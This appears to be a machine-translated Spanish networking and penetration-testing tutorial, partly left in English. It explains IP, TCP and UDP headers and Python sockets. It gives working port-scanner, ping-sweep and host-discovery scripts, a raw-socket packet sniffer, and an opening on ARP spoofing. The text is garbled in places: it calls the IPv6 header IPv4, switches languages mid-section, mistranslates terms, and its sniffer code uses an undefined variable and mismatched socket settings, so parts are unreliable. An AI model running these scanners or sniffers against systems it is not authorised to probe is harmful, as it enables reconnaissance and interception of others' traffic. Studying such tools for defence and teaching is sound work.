La versión 6 del Protocolo de Internet es el protocolo de comunicaciones más reciente, que como su predecesor, IPv4, funciona en la Capa de red (Capa-3). Junto con su oferta de una enorme cantidad de espacio de direcciones lógicas, este protocolo tiene amplias características que abordan las deficiencias de IPv4. A continuación se muestra el diagrama del encabezado IPv4 junto con la descripción de los campos:

Versión (4 bits)
Representa la versión del Protocolo de Internet - 0110.
Clase de tráfico (8 bits)
Estos 8 bits se dividen en dos partes. Los 6 bits más significativos se utilizan para el tipo de servicio para permitir que el enrutador sepa qué servicios deben proporcionarse a este paquete. Los 2 bits menos significativos se utilizan para la notificación de congestión explícita (ECN).
Etiqueta de flujo (20 bits)
Esta etiqueta se utiliza para mantener el flujo secuencial de los paquetes que pertenecen a una comunicación. La fuente etiqueta la secuencia para ayudar al enrutador a identificar que un paquete en particular pertenece a un flujo de información específico. Este campo ayuda a evitar el reordenamiento de los paquetes de datos. Está diseñado para transmisión / medios en tiempo real.
Longitud de carga útil (16 bits)
Este campo se utiliza para indicar a los enrutadores cuánta información contiene un paquete en particular en su carga útil. La carga útil se compone de encabezados de extensión y datos de capa superior. Con 16 bits, se pueden indicar hasta 65535 bytes; pero si los encabezados de extensión contienen un encabezado de extensión salto a salto, la carga útil puede exceder los 65535 bytes y este campo se establece en 0.
Siguiente encabezado (8 bits)
Este campo se utiliza para indicar el tipo de encabezado de extensión o, si el encabezado de extensión no está presente, indica la PDU de capa superior. Los valores para el tipo de PDU de capa superior son los mismos que los de IPv4.
Límite de saltos (8 bits)
Este campo se utiliza para detener el bucle de paquetes en la red infinitamente. Es lo mismo que TTL en IPv4. El valor del campo Hop Limit se reduce en 1 cuando pasa por un enlace (enrutador / salto). Cuando el campo llega a 0, el paquete se descarta.
Dirección de origen (128 bits)
Este campo indica la dirección del originador del paquete.
Dirección de destino (128 bits)
Este campo proporciona la dirección del destinatario previsto del paquete.
Si desea estudiar IPv6 en detalle, consulte este enlace: www.tutorialspoint.com/ipv6/index.htm
Arquitectura de encabezado TCP (Protocolo de control de transmisión)
Como sabemos, TCP es un protocolo orientado a la conexión, en el que se establece una sesión entre dos sistemas antes de iniciar la comunicación. La conexión se cerrará una vez que se haya completado la comunicación. TCP utiliza una técnica de protocolo de enlace de tres vías para establecer el socket de conexión entre dos sistemas. El protocolo de enlace de tres vías significa que tres mensajes, SYN, SYN-ACK y ACK, se envían de ida y vuelta entre dos sistemas. Los pasos para trabajar entre dos sistemas, los sistemas de inicio y de destino, son los siguientes:
Step 1 − Packet with SYN flag set
En primer lugar, el sistema que intenta iniciar una conexión comienza con un paquete que tiene la bandera SYN activada.
Step 2 − Packet with SYN-ACK flag set
Ahora, en este paso, el sistema de destino devuelve un paquete con conjuntos de indicadores SYN y ACK.
Step 3 − Packet with ACK flag set
Por último, el sistema de inicio devolverá un paquete al sistema de destino original con el indicador ACK establecido.
A continuación se muestra el diagrama del encabezado TCP junto con la descripción de los campos:

Puerto de origen (16 bits)
Identifica el puerto de origen del proceso de la aplicación en el dispositivo de envío.
Puerto de destino (16 bits)
It identifies the destination port of the application process on the receiving device.
Sequence Number (32-bits)
The sequence number of data bytes of a segment in a session.
Acknowledgement Number (32-bits)
When ACK flag is set, this number contains the next sequence number of the data byte expected and works as an acknowledgment of the previous data received.
Data Offset (4-bits)
This field implies both, the size of the TCP header (32-bit words) and the offset of data in the current packet in the whole TCP segment.
Reserved (3-bits)
Reserved for future use and set to zero by default.
Flags (1-bit each)
NS − Explicit Congestion Notification signaling process uses this Nonce Sum bit.
CWR − When a host receives packet with ECE bit set, it sets Congestion Windows Reduced to acknowledge that ECE received.
ECE − It has two meanings −
If SYN bit is clear to 0, then ECE means that the IP packet has its CE (congestion experience) bit set.
If SYN bit is set to 1, ECE means that the device is ECT capable.
URG − It indicates that Urgent Pointer field has significant data and should be processed.
ACK − It indicates that Acknowledgement field has significance. If ACK is cleared to 0, it indicates that packet does not contain any acknowledgment.
PSH − When set, it is a request to the receiving station to PUSH data (as soon as it comes) to the receiving application without buffering it.
RST − Reset flag has the following features −
It is used to refuse an incoming connection.
It is used to reject a segment.
It is used to restart a connection.
SYN − This flag is used to set up a connection between hosts.
FIN − This flag is used to release a connection and no more data is exchanged thereafter. Because packets with SYN and FIN flags have sequence numbers, they are processed in correct order.
Windows Size
This field is used for flow control between two stations and indicates the amount of buffer (in bytes) the receiver has allocated for a segment, i.e., how much data is the receiver expecting.
Checksum − This field contains the checksum of Header, Data and Pseudo Headers.
Urgent Pointer − It points to the urgent data byte if URG flag is set to 1.
Options − It facilitates additional options, which are not covered by the regular header. Option field is always described in 32-bit words. If this field contains data less than 32-bit, padding is used to cover the remaining bits to reach 32-bit boundary.
If you want to study TCP in detail, please refer to this link — https://www.tutorialspoint.com/data_communication_computer_network/transmission_control_protocol.htm
The UDP (User Datagram Protocol) header architecture
UDP is a simple connectionless protocol unlike TCP, a connection-oriented protocol. It involves minimum amount of communication mechanism. In UDP, the receiver does not generate an acknowledgment of packet received and in turn, the sender does not wait for any acknowledgment of the packet sent. This shortcoming makes this protocol unreliable as well as easier on processing. Following is the diagram of the UDP header along with the description of fields −

Source Port
This 16-bits information is used to identify the source port of the packet.
Destination Port
This 16-bits information is used to identify the application level service on the destination machine.
Length
The length field specifies the entire length of the UDP packet (including header). It is a 16-bits field and the minimum value is 8-byte, i.e., the size of the UDP header itself.
Checksum
This field stores the checksum value generated by the sender before sending. IPv4 has this field as optional so when checksum field does not contain any value, it is made 0 and all its bits are set to zero.
To study TCP in detail, please refer to this link — User Datagram Protocol
Los sockets son los puntos finales de un canal de comunicación bidireccional. Pueden comunicarse dentro de un proceso, entre procesos en la misma máquina o entre procesos en diferentes máquinas. En una nota similar, un conector de red es un punto final en un flujo de comunicación entre dos programas que se ejecutan en una red informática como Internet. Es una cosa puramente virtual y no significa ningún hardware. El socket de red puede identificarse mediante una combinación única de una dirección IP y un número de puerto. Los sockets de red se pueden implementar en varios tipos de canales diferentes, como TCP, UDP, etc.
Los diferentes términos relacionados con el zócalo utilizados en la programación de la red son los siguientes:
Dominio
El dominio es la familia de protocolos que se utiliza como mecanismo de transporte. Estos valores son constantes como AF_INET, PF_INET, PF_UNIX, PF_X25, etc.
Tipo
Tipo significa el tipo de comunicación entre dos puntos finales, normalmente SOCK_STREAM para protocolos orientados a conexión y SOCK_DGRAM para protocolos sin conexión.
Protocolo
Esto se puede usar para identificar una variante de un protocolo dentro de un dominio y tipo. Su valor predeterminado es 0. Por lo general, se omite.
Nombre de host
Esto funciona como el identificador de una interfaz de red. Un nombre de host no puede ser una cadena, una dirección de cuatro puntos o una dirección IPV6 en notación de dos puntos (y posiblemente un punto).
Puerto
Cada servidor escucha a los clientes que llaman a uno o más puertos. Un puerto puede ser un número de puerto de Fixnum, una cadena que contenga un número de puerto o el nombre de un servicio.
Módulo de socket de Python para la programación de socket
Para implementar la programación de socket en Python, necesitamos usar el módulo Socket. A continuación se muestra una sintaxis simple para crear un Socket:
import socket
s = socket.socket (socket_family, socket_type, protocol = 0)Aquí, necesitamos importar la biblioteca de sockets y luego hacer un socket simple. A continuación se muestran los diferentes parámetros utilizados al hacer socket:
socket_family - Esto es AF_UNIX o AF_INET, como se explicó anteriormente.
socket_type - Esto es SOCK_STREAM o SOCK_DGRAM.
protocol - Por lo general, se omite, y el valor predeterminado es 0.
Métodos de socket
En esta sección, aprenderemos sobre los diferentes métodos de socket. Los tres conjuntos diferentes de métodos de socket se describen a continuación:
- Métodos de socket del servidor
- Métodos de socket de cliente
- Métodos generales de socket
Métodos de socket del servidor
En la arquitectura cliente-servidor, hay un servidor centralizado que brinda servicio y muchos clientes reciben servicio de ese servidor centralizado. Los clientes también realizan la solicitud al servidor. Algunos métodos importantes de socket de servidor en esta arquitectura son los siguientes:
socket.bind() - Este método vincula la dirección (nombre de host, número de puerto) al socket.
socket.listen()- Este método básicamente escucha las conexiones realizadas al socket. Inicia el oyente TCP. Backlog es un argumento de este método que especifica el número máximo de conexiones en cola. Su valor mínimo es 0 y el valor máximo es 5.
socket.accept()- Esto aceptará la conexión del cliente TCP. El par (conexión, dirección) es el par de valor de retorno de este método. Aquí, conn es un nuevo objeto de socket que se utiliza para enviar y recibir datos sobre la conexión y la dirección es la dirección vinculada al socket. Antes de usar este método, se deben usar los métodos socket.bind () y socket.listen ().
Métodos de socket de cliente
El cliente en la arquitectura cliente-servidor solicita el servidor y recibe servicios del servidor. Para esto, solo hay un método dedicado para los clientes:
socket.connect(address)- este método conecta activamente al servidor íntimo o, en palabras simples, este método conecta al cliente con el servidor. La dirección del argumento representa la dirección del servidor.
Métodos generales de socket
Aparte de los métodos de socket de cliente y servidor, existen algunos métodos de socket generales, que son muy útiles en la programación de sockets. Los métodos generales de conexión son los siguientes:
socket.recv(bufsize)- Como su nombre lo indica, este método recibe el mensaje TCP del socket. El argumento bufsize representa el tamaño del búfer y define los datos máximos que este método puede recibir en cualquier momento.
socket.send(bytes)- Este método se utiliza para enviar datos al enchufe que está conectado a la máquina remota. El argumento bytes dará el número de bytes enviados al socket.
socket.recvfrom(data, address)- Este método recibe datos del socket. Este método devuelve un valor de dos pares (datos, dirección). Los datos definen los datos recibidos y la dirección especifica la dirección del socket que envía los datos.
socket.sendto(data, address)- Como su nombre lo indica, este método se utiliza para enviar datos desde el socket. Este método devuelve un valor de dos pares (datos, dirección). Los datos definen el número de bytes enviados y la dirección especifica la dirección de la máquina remota.
socket.close() - Este método cerrará el enchufe.
socket.gethostname() - Este método devolverá el nombre del anfitrión.
socket.sendall(data)- Este método envía todos los datos al socket que está conectado a una máquina remota. Transfiere los datos sin cuidado hasta que se produce un error y, si ocurre, utiliza el método socket.close () para cerrar el socket.
Programa para establecer una conexión entre servidor y cliente
Para establecer una conexión entre el servidor y el cliente, necesitamos escribir dos programas Python diferentes, uno para el servidor y otro para el cliente.
Programa del lado del servidor
En este programa de socket del lado del servidor, usaremos el socket.bind()método que lo vincula a una dirección IP y puerto específicos para que pueda escuchar las solicitudes entrantes en esa IP y puerto. Más tarde, usamos elsocket.listen()método que pone al servidor en modo de escucha. El número, digamos 4, como argumento delsocket.listen()El método significa que 4 conexiones se mantienen esperando si el servidor está ocupado y si un quinto enchufe intenta conectarse, la conexión se rechaza. Enviaremos un mensaje al cliente utilizando elsocket.send()método. Hacia el final, usamos elsocket.accept() y socket.close()método para iniciar y cerrar la conexión respectivamente. A continuación se muestra un programa del lado del servidor:
import socket
def Main():
host = socket.gethostname()
port = 12345
serversocket = socket.socket()
serversocket.bind((host,port))
serversocket.listen(1)
print('socket is listening')
while True:
conn,addr = serversocket.accept()
print("Got connection from %s" % str(addr))
msg = 'Connecting Established'+ "\r\n"
conn.send(msg.encode('ascii'))
conn.close()
if __name__ == '__main__':
Main()Programa del lado del cliente
En el programa de socket del lado del cliente, necesitamos crear un objeto de socket. Luego nos conectaremos al puerto en el que se ejecuta nuestro servidor, 12345 en nuestro ejemplo. Después de eso, estableceremos una conexión usando elsocket.connect()método. Luego, usando elsocket.recv()método, el cliente recibirá el mensaje del servidor. Por fin, elsocket.close() El método cerrará el cliente.
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
host = socket.gethostname()
port = 12345
s.connect((host, port))
msg = s.recv(1024)
s.close()
print (msg.decode('ascii'))Ahora, después de ejecutar el programa del lado del servidor, obtendremos el siguiente resultado en la terminal:
socket is listening
Got connection from ('192.168.43.75', 49904)Y después de ejecutar el programa del lado del cliente, obtendremos el siguiente resultado en otra terminal:
Connection EstablishedManejo de excepciones de sockets de red
Hay dos bloques a saber try y exceptque se puede utilizar para manejar excepciones de sockets de red. A continuación se muestra una secuencia de comandos de Python para manejar la excepción:
import socket
host = "192.168.43.75"
port = 12345
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
s.bind((host,port))
s.settimeout(3)
data, addr = s.recvfrom(1024)
print ("recevied from ",addr)
print ("obtained ", data)
s.close()
except socket.timeout :
print ("No connection between client and server")
s.close()Salida
El programa anterior genera la siguiente salida:
No connection between client and serverEn el script anterior, primero creamos un objeto socket. A continuación, se proporcionó la dirección IP del host y el número de puerto en el que se ejecuta nuestro servidor, 12345 en nuestro ejemplo. Posteriormente, se usa el bloque try y dentro de él usando elsocket.bind()método, intentaremos vincular la dirección IP y el puerto. Estamos usandosocket.settimeout()método para configurar el tiempo de espera para el cliente, en nuestro ejemplo estamos configurando 3 segundos. Se utiliza el bloque excepto que imprimirá un mensaje si no se establece la conexión entre el servidor y el cliente.
El escaneo de puertos puede definirse como una técnica de vigilancia, que se utiliza para localizar los puertos abiertos disponibles en un host en particular. El administrador de red, el probador de penetración o un hacker pueden utilizar esta técnica. Podemos configurar el escáner de puertos de acuerdo con nuestros requisitos para obtener la máxima información del sistema de destino.
Ahora, considere la información que podemos obtener después de ejecutar el escaneo de puertos:
Información sobre puertos abiertos.
Información sobre los servicios que se ejecutan en cada puerto.
Información sobre el sistema operativo y la dirección MAC del host de destino.
El escaneo de puertos es como un ladrón que quiere entrar a una casa revisando cada puerta y ventana para ver cuáles están abiertas. Como se mencionó anteriormente, el conjunto de protocolos TCP / IP, que se utiliza para la comunicación a través de Internet, se compone de dos protocolos, a saber, TCP y UDP. Ambos protocolos tienen puertos de 0 a 65535. Como siempre es recomendable cerrar puertos innecesarios de nuestro sistema, por lo tanto, esencialmente, hay más de 65000 puertas (puertos) para bloquear. Estos puertos 65535 se pueden dividir en los siguientes tres rangos:
Puertos del sistema o conocidos: de 0 a 1023
Puertos de usuario o registrados: de 1024 a 49151
Puertos dinámicos o privados: todos> 49151
Escáner de puertos mediante socket
En nuestro capítulo anterior, discutimos qué es un socket. Ahora, construiremos un escáner de puertos simple usando socket. A continuación se muestra una secuencia de comandos de Python para el escáner de puertos que usa socket:
from socket import *
import time
startTime = time.time()
if __name__ == '__main__':
target = input('Enter the host to be scanned: ')
t_IP = gethostbyname(target)
print ('Starting scan on host: ', t_IP)
for i in range(50, 500):
s = socket(AF_INET, SOCK_STREAM)
conn = s.connect_ex((t_IP, i))
if(conn == 0) :
print ('Port %d: OPEN' % (i,))
s.close()
print('Time taken:', time.time() - startTime)Cuando ejecutamos el script anterior, le pedirá el nombre de host, puede proporcionar cualquier nombre de host, como el nombre de cualquier sitio web, pero tenga cuidado porque el escaneo de puertos puede verse o interpretarse como un delito. Nunca debemos ejecutar un escáner de puertos en ningún sitio web o dirección IP sin el permiso explícito y por escrito del propietario del servidor o computadora a la que se dirige. El escaneo de puertos es similar a ir a la casa de alguien y revisar sus puertas y ventanas. Por eso es recomendable utilizar un escáner de puertos en localhost o en su propio sitio web (si lo hubiera).
Salida
El script anterior genera la siguiente salida:
Enter the host to be scanned: localhost
Starting scan on host: 127.0.0.1
Port 135: OPEN
Port 445: OPEN
Time taken: 452.3990001678467El resultado muestra que en el rango de 50 a 500 (como se proporciona en el script), este escáner de puertos encontró dos puertos: el puerto 135 y el 445, abiertos. Podemos cambiar este rango y podemos buscar otros puertos.
Port Scanner usando ICMP (hosts en vivo en una red)
ICMP no es un escaneo de puertos, pero se usa para hacer ping al host remoto para verificar si el host está activo. Este escaneo es útil cuando tenemos que verificar varios hosts en vivo en una red. Implica enviar una solicitud ICMP ECHO a un host y, si ese host está activo, devolverá una respuesta ICMP ECHO.

El proceso anterior de envío de solicitudes ICMP también se denomina escaneo de ping, que se proporciona mediante el comando ping del sistema operativo.
Concepto de barrido de ping
En realidad, en uno u otro sentido, el barrido de ping también se conoce como barrido de ping. La única diferencia es que el barrido de ping es el procedimiento para encontrar la disponibilidad de más de una máquina en un rango de red específico. Por ejemplo, supongamos que queremos probar una lista completa de direcciones IP y luego, utilizando el escaneo ping, es decir, el comando ping del sistema operativo, sería muy lento escanear las direcciones IP una por una. Es por eso que necesitamos usar un script de barrido de ping. A continuación se muestra un script de Python para encontrar hosts en vivo mediante el barrido de ping:
import os
import platform
from datetime import datetime
net = input("Enter the Network Address: ")
net1= net.split('.')
a = '.'
net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
oper = platform.system()
if (oper == "Windows"):
ping1 = "ping -n 1 "
elif (oper == "Linux"):
ping1 = "ping -c 1 "
else :
ping1 = "ping -c 1 "
t1 = datetime.now()
print ("Scanning in Progress:")
for ip in range(st1,en1):
addr = net2 + str(ip)
comm = ping1 + addr
response = os.popen(comm)
for line in response.readlines():
if(line.count("TTL")):
break
if (line.count("TTL")):
print (addr, "--> Live")
t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: ",total)El script anterior funciona en tres partes. Primero selecciona el rango de direcciones IP para hacer ping al escaneo de barrido dividiéndolo en partes. A esto le sigue el uso de la función, que seleccionará el comando para el barrido de ping de acuerdo con el sistema operativo y, por último, dará la respuesta sobre el host y el tiempo necesario para completar el proceso de análisis.
Salida
El script anterior genera la siguiente salida:
Enter the Network Address: 127.0.0.1
Enter the Starting Number: 1
Enter the Last Number: 100
Scanning in Progress:
Scanning completed in: 0:00:02.711155La salida anterior no muestra puertos en vivo porque el firewall está activado y la configuración de entrada ICMP también está deshabilitada. Después de cambiar esta configuración, podemos obtener la lista de puertos en vivo en el rango de 1 a 100 proporcionada en la salida.
Escáner de puertos mediante escaneo TCP
Para establecer una conexión TCP, el host debe realizar un protocolo de enlace de tres vías. Siga estos pasos para realizar la acción:
Step 1 − Packet with SYN flag set
En este paso, el sistema que está intentando iniciar una conexión comienza con un paquete que tiene el indicador SYN configurado.
Step 2 − Packet with SYN-ACK flag set
En este paso, el sistema de destino devuelve un paquete con conjuntos de indicadores SYN y ACK.
Step 3 − Packet with ACK flag set
Por fin, el sistema de inicio devolverá un paquete al sistema de destino original con la bandera ACK activada.
Sin embargo, la pregunta que surge aquí es si podemos hacer un escaneo de puertos usando el método de solicitud y respuesta de eco ICMP (escáner de barrido de ping), entonces ¿por qué necesitamos el escaneo TCP? La razón principal detrás de esto es que supongamos que si desactivamos la función de respuesta ICMP ECHO o usamos un firewall para paquetes ICMP, el escáner de barrido de ping no funcionará y necesitamos un escaneo TCP.
import socket
from datetime import datetime
net = input("Enter the IP address: ")
net1 = net.split('.')
a = '.'
net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
t1 = datetime.now()
def scan(addr):
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
socket.setdefaulttimeout(1)
result = s.connect_ex((addr,135))
if result == 0:
return 1
else :
return 0
def run1():
for ip in range(st1,en1):
addr = net2 + str(ip)
if (scan(addr)):
print (addr , "is live")
run1()
t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: " , total)El script anterior funciona en tres partes. Selecciona el rango de direcciones IP para hacer ping al escaneo de barrido dividiéndolo en partes. A esto le sigue el uso de una función para escanear la dirección, que además usa el socket. Más tarde, da la respuesta sobre el host y el tiempo necesario para completar el proceso de escaneo. El resultado = s. La sentencia connect_ex ((addr, 135)) devuelve un indicador de error. El indicador de error es 0 si la operación se realiza correctamente; de lo contrario, es el valor de la variable errno. Aquí, usamos el puerto 135; este escáner funciona para el sistema Windows. Otro puerto que funcionará aquí es 445 (Microsoft-DSActive Directory) y generalmente está abierto.
Salida
El script anterior genera la siguiente salida:
Enter the IP address: 127.0.0.1
Enter the Starting Number: 1
Enter the Last Number: 10
127.0.0.1 is live
127.0.0.2 is live
127.0.0.3 is live
127.0.0.4 is live
127.0.0.5 is live
127.0.0.6 is live
127.0.0.7 is live
127.0.0.8 is live
127.0.0.9 is live
127.0.0.10 is live
Scanning completed in: 0:00:00.230025Escáner de puertos roscados para aumentar la eficiencia
Como hemos visto en los casos anteriores, el escaneo de puertos puede ser muy lento. Por ejemplo, puede ver que el tiempo necesario para escanear puertos de 50 a 500, mientras usa el escáner de puertos de socket, es 452.3990001678467. Para mejorar la velocidad podemos utilizar el enhebrado. A continuación se muestra un ejemplo de un escáner de puertos que usa subprocesos:
import socket
import time
import threading
from queue import Queue
socket.setdefaulttimeout(0.25)
print_lock = threading.Lock()
target = input('Enter the host to be scanned: ')
t_IP = socket.gethostbyname(target)
print ('Starting scan on host: ', t_IP)
def portscan(port):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
con = s.connect((t_IP, port))
with print_lock:
print(port, 'is open')
con.close()
except:
pass
def threader():
while True:
worker = q.get()
portscan(worker)
q.task_done()
q = Queue()
startTime = time.time()
for x in range(100):
t = threading.Thread(target = threader)
t.daemon = True
t.start()
for worker in range(1, 500):
q.put(worker)
q.join()
print('Time taken:', time.time() - startTime)En el script anterior, necesitamos importar el módulo de subprocesos, que está incorporado en el paquete Python. Estamos utilizando el concepto de bloqueo de roscas,thread_lock = threading.Lock()para evitar múltiples modificaciones a la vez. Básicamente, threading.Lock () permitirá que un solo hilo acceda a la variable a la vez. Por tanto, no se produce una doble modificación.
Más tarde, definimos una función de subprocesamiento () que buscará el trabajo (puerto) del trabajador para el bucle. Luego, se llama al método portscan () para conectarse al puerto e imprimir el resultado. El número de puerto se pasa como parámetro. Una vez que se completa la tarea, se llama al método q.task_done ().
Ahora, después de ejecutar el script anterior, podemos ver la diferencia de velocidad para escanear de 50 a 500 puertos. Solo tomó 1.3589999675750732 segundos, que es muy inferior a 452.3990001678467, tiempo que toma el escáner de puerto de socket para escanear la misma cantidad de puertos de localhost.
Salida
El script anterior genera la siguiente salida:
Enter the host to be scanned: localhost
Starting scan on host: 127.0.0.1
135 is open
445 is open
Time taken: 1.3589999675750732El rastreo o rastreo de paquetes de red es el proceso de monitorear y capturar todos los paquetes que pasan a través de una red determinada utilizando herramientas de rastreo. Es un formulario en el que podemos "interceptar cables telefónicos" y conocer la conversación. También es llamadowiretapping y se puede aplicar a las redes informáticas.
Existe una gran posibilidad de que si un conjunto de puertos de conmutador empresarial está abierto, uno de sus empleados pueda oler todo el tráfico de la red. Cualquiera en la misma ubicación física puede conectarse a la red mediante un cable Ethernet o conectarse de forma inalámbrica a esa red y detectar el tráfico total.
En otras palabras, Sniffing te permite ver todo tipo de tráfico, tanto protegido como desprotegido. En las condiciones adecuadas y con los protocolos adecuados en su lugar, una parte atacante puede recopilar información que se puede utilizar para futuros ataques o para causar otros problemas para la red o el propietario del sistema.
¿Qué se puede oler?
Uno puede olfatear la siguiente información confidencial de una red:
- Tráfico de correo electrónico
- Contraseñas FTP
- Tráfico web
- Contraseñas Telnet
- Configuración del enrutador
- Sesiones de chat
- Tráfico DNS
¿Cómo funciona el olfateo?
Un rastreador normalmente convierte la NIC del sistema en el modo promiscuo para que escuche todos los datos transmitidos en su segmento.
El modo promiscuo se refiere a la forma única del hardware Ethernet, en particular, las tarjetas de interfaz de red (NIC), que permite que una NIC reciba todo el tráfico en la red, incluso si no está dirigido a esta NIC. De forma predeterminada, una NIC ignora todo el tráfico que no se dirige a ella, lo que se hace comparando la dirección de destino del paquete Ethernet con la dirección de hardware (MAC) del dispositivo. Si bien esto tiene mucho sentido para las redes, el modo no promiscuo dificulta el uso de software de análisis y monitoreo de red para diagnosticar problemas de conectividad o contabilidad del tráfico.
Un rastreador puede monitorear continuamente todo el tráfico a una computadora a través de la NIC decodificando la información encapsulada en los paquetes de datos.
Tipos de olfateo
El olfateo puede ser de naturaleza activa o pasiva. Ahora aprenderemos sobre los diferentes tipos de olfateo.
Olfateo pasivo
En el olfateo pasivo, el tráfico se bloquea pero no se altera de ninguna manera. El olfateo pasivo solo permite escuchar. Funciona con los dispositivos Hub. En un dispositivo concentrador, el tráfico se envía a todos los puertos. En una red que utiliza concentradores para conectar sistemas, todos los hosts de la red pueden ver el tráfico. Por lo tanto, un atacante puede capturar fácilmente el tráfico que circula.
La buena noticia es que los hubs casi se han vuelto obsoletos en los últimos tiempos. La mayoría de las redes modernas utilizan conmutadores. Por tanto, la inhalación pasiva no es más eficaz.
Olfateo activo
En el rastreo activo, el tráfico no solo está bloqueado y monitoreado, sino que también puede ser alterado de alguna manera según lo determine el ataque. El rastreo activo se utiliza para rastrear una red basada en conmutadores. Implica inyectar paquetes de resolución de direcciones (ARP) en una red de destino para inundar la tabla de memoria direccionable de contenido del conmutador (CAM). CAM realiza un seguimiento de qué host está conectado a qué puerto.
Las siguientes son las técnicas de olfateo activo:
- Inundación MAC
- Ataques DHCP
- Envenenamiento por DNS
- Ataques de suplantación
- Envenenamiento por ARP
Los efectos del olfateo en los protocolos
Protocolos como el tried and true TCP/IPnunca fueron diseñados pensando en la seguridad. Tales protocolos no ofrecen mucha resistencia a posibles intrusos. A continuación se muestran los diferentes protocolos que se prestan a un olfato sencillo:
HTTP
Se utiliza para enviar información en texto claro sin ningún tipo de cifrado y, por lo tanto, un objetivo real.
SMTP (Protocolo simple de transferencia de correo)
SMTP se utiliza en la transferencia de correos electrónicos. Este protocolo es eficaz, pero no incluye ninguna protección contra el rastreo.
NNTP (Protocolo de transferencia de noticias en red)
Se utiliza para todo tipo de comunicación. Un gran inconveniente de esto es que los datos e incluso las contraseñas se envían a través de la red como texto sin cifrar.
POP (Protocolo de oficina postal)
POP se utiliza estrictamente para recibir correos electrónicos de los servidores. Este protocolo no incluye protección contra el rastreo porque puede quedar atrapado.
FTP (Protocolo de transferencia de archivos)
FTP se utiliza para enviar y recibir archivos, pero no ofrece funciones de seguridad. Todos los datos se envían como texto claro que se puede oler fácilmente.
IMAP (Protocolo de acceso a mensajes de Internet)
IMAP es igual que SMTP en sus funciones, pero es muy vulnerable a la detección.
Telnet
Telnet envía todo (nombres de usuario, contraseñas, pulsaciones de teclas) a través de la red como texto sin cifrar y, por tanto, se puede rastrear fácilmente.
Los rastreadores no son las utilidades tontas que le permiten ver solo el tráfico en vivo. Si realmente desea analizar cada paquete, guarde la captura y revísela cuando el tiempo lo permita.
Implementación usando Python
Antes de implementar el rastreador de sockets sin procesar, entendamos el struct método como se describe a continuación -
struct.pack (fmt, a1, a2,…)
Como sugiere el nombre, este método se utiliza para devolver la cadena, que se empaqueta de acuerdo con el formato dado. La cadena contiene los valores a1, a2 y así sucesivamente.
struct.unpack (fmt, cadena)
Como sugiere el nombre, este método descomprime la cadena de acuerdo con un formato determinado.
En el siguiente ejemplo de encabezado IP de rastreador de sockets sin procesar, que son los siguientes 20 bytes en el paquete y entre estos 20 bytes estamos interesados en los últimos 8 bytes. Los últimos bytes muestran si la dirección IP de origen y destino están analizando:
Ahora, necesitamos importar algunos módulos básicos de la siguiente manera:
import socket
import struct
import binasciiAhora crearemos un socket, que tendrá tres parámetros. El primer parámetro nos habla de la interfaz del paquete: PF_PACKET para Linux específico y AF_INET para Windows; el segundo parámetro nos dice que es un socket sin formato y el tercer parámetro nos dice sobre el protocolo que nos interesa —0x0800 usado para el protocolo IP.
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))Ahora, necesitamos llamar al recvfrom() método para recibir el paquete.
while True:
packet = s.recvfrom(2048)En la siguiente línea de código, estamos extrayendo el encabezado de Ethernet:
ethernet_header = packet[0][0:14]Con la siguiente línea de código, estamos analizando y desempaquetando el encabezado con el struct método -
eth_header = struct.unpack("!6s6s2s", ethernet_header)La siguiente línea de código devolverá una tupla con tres valores hexadecimales, convertidos por hexify en el binascii módulo -
print "Destination MAC:" + binascii.hexlify(eth_header[0]) + " Source MAC:" + binascii.hexlify(eth_header[1]) + " Type:" + binascii.hexlify(eth_header[2])Ahora podemos obtener el encabezado IP ejecutando la siguiente línea de código:
ipheader = pkt[0][14:34]
ip_header = struct.unpack("!12s4s4s", ipheader)
print "Source IP:" + socket.inet_ntoa(ip_header[1]) + " Destination IP:" + socket.inet_ntoa(ip_header[2])Del mismo modo, también podemos analizar el encabezado TCP.
ARP puede definirse como un protocolo sin estado que se utiliza para mapear direcciones de Protocolo de Internet (IP) a direcciones de máquina física.
Trabajo de ARP
En esta sección, aprenderemos sobre el funcionamiento de ARP. Considere los siguientes pasos para comprender cómo funciona ARP:
Step 1 - Primero, cuando una máquina quiere comunicarse con otra, debe buscar en su tabla ARP la dirección física.
Step 2 - Si encuentra la dirección física de la máquina, el paquete después de convertirlo a su longitud correcta, se enviará a la máquina deseada.
Step 3 - Pero si no se encuentra ninguna entrada para la dirección IP en la tabla, ARP_request se transmitirá a través de la red.
Step 4- Ahora, todas las máquinas en la red compararán la dirección IP transmitida con la dirección MAC y si alguna de las máquinas en la red identifica la dirección, responderá a ARP_request junto con su dirección IP y MAC. Dicho mensaje ARP se llama ARP_reply.
Step 5 - Por fin, la máquina que envía la solicitud almacenará el par de direcciones en su tabla ARP y se llevará a cabo toda la comunicación.
¿Qué es ARP Spoofing?
Puede definirse como un tipo de ataque en el que un actor malintencionado envía una solicitud ARP falsificada a través de la red de área local. El envenenamiento ARP también se conoce como ARP Spoofing. Se puede entender con la ayuda de los siguientes puntos:
La primera suplantación de ARP, para sobrecargar el conmutador, construirá una gran cantidad de solicitudes de ARP falsificadas y paquetes de respuesta.
